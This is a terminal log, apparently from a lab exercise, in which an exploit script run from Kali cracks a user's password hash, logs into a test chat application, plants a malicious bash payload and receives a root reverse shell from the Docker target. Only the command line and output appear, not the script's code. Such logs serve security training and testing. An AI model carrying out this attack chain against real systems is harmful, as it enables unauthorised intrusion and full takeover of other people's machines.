 ┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/chat.js]
└─# python3 read.py -t 172.17.0.2 -u bmdyy -w list.txt -li 172.17.0.1 -lp 558
[+] Starting handler on 558 [+]
[+] Starting Web Server in background [+]
The hash for username bmdyy is...
fde0870a3adfef9a02a0f89dc36e6bcfbeade8a6667c837c93ee48a952402ec3
[+] Password Found!!!! bmdyy [+]
[+] Let's login with the creds bmdyy:bmdyy !!! [+]
[+] Success logged in !!! [+]
[+] Creating the malicious bash !! [+]
[+] Created !! [+]
[+] Now, let's get the reverse one !! [+]
172.17.0.2 - - [11/Nov/2021 17:28:50] "GET /28736 HTTP/1.1" 200 -
[+] Connection from 172.17.0.2 [+]
[+] Shell'd [+]
root@d02ba1902480:/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@d02ba1902480:/app#